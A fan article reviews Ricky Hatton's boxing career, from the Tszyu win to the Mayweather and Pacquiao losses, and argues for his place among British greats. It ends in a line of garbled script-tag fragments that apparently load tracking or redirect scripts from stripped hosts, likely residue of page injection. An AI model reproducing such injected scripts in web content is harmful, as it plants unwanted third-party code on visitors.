 Ricky Hatton was a boxer who captured the British public's imagination like no other. No other boxer found a following like Hatton. The people took him as one. No other British Boxer could match Hatton's popularity, be it Henry Cooper, Lennox Lewis, Bruno, Calzaghe or Hamed.  Hatton popularity was a phenomenon, he may have won world titles but his legacy will always be that he had the biggest following in British Boxing.
Hatton career record of 45 victories in 48 fights including 32 KO's ranks favourably with other boxers. Hatton deserves his place in the top 10 of British Boxers  for the Kostya Tszyu fight and the 25,00 fans he took over for the Mayweather fight.
Capturing the hearts and minds of the American audience is no mean feat, and Hatton did that with the drinking sessions in the hotels to Fans singing his name from the rooftops of Vegas. Hatton and his supporters left a mark in America that is still felt every time a British Boxer fights in America especially Vegas.
Hatton started his career with wins against some good boxers, he beat Jon Thaxton for the British belt in a good fight for the crowd. The next fight he fought Tony Pep and stopped him on his way to winning the vacanct WBU title. Hatton defended it 13 times including good wins over Eamonn Magee who knocked Hatton down for the first time in his career, Ben Tackie and Ray Oliveira.
When the Tszyu fight came around,  Hatton was in his prime, in brilliant shape training hard under the tutelage of long time trainer Billy Graham. Hatton filled out the MEN and Tszyu walked into a chorus of boos. It was a great fight and the relentless pressure that Hatton put on Tszyu finally took its toll on the best Super Lightweight boxer in the world. Tszyu retired in Round 11 and Hatton was crowned the IBF Super Lightweight Champion.
His next fight was against Carlos Maussa was a unification fight for the IBF and WBA super lightweight titles. Hatton stopped him in round 9 . Hatton was named 2005 Ring Magazine fighter of the year. After leaving Frank Warren, Ricky moved to America to conquer the States.  He beat Collazo in his first fight in the states, although I would have scored it a draw. Urango was despatched of easily. A brutal body shot took care of Castillo which made Mayweather take notice and a fight was announced for just before Christmas in 2007. It was named UNDEFEATED. Floyd Mayweather versus Ricky Hatton in Vegas for the WBC Welterweight title. 25,000 travelled over from Britain to support Hatton. 10,000 were in the weigh in, never before had a weigh in have that many people in the crowd. Chants of  'There's only one Ricky Hatton'  reverberated  in the arena. Yes Hatton lost the fight, Mayweather was just too good on the night. Hatton putting on weight and then losing it within six weeks to make weight may have played a part, but Mayweather was just brilliant. All of Hatton's attacks were easily thwarted     
55,000 turned out at the City of Manchester Stadium to see him fight Juan Lazcano in a homecoming. With all due respect to Lazcano, he was a tailored opponent. He next fought and beat Malignaggi winning virtually every round. 
Hatton again travelled to America to fight Manny Pacquaio, Hatton was knocked out in 2 rounds in brutal fashion. Hatton then retired from the sport for a while and set up his own promotions company, but he always wanted to fight on and in his last fight he fought Senchenko at the MEN, Hatton was stopped in a close fight which he was winning on the judge's cards at the time of the stoppage
Ricky Hatton will always remain a British great and the most popular boxer to come from these shores ever.
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>